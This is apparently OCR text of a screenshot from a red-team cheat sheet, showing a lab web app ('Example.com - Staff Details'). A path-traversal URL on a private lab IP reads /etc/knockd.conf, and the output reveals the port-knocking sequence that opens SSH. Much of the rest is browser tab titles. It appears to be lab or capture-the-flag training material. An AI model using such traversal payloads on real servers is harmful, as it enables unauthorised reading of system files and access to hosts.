 Cheat-Sheet/03_Red-Te
Example.com - Staff Details
Example.com - Staff Details
Google Hacking Databas
Internet Speed Test | Fas
Apache 2.4.17 < 2.4.38 -
192.168.133.168/welcome.php?file=../../../../../../etc/knockd.conf
70%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT
-s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn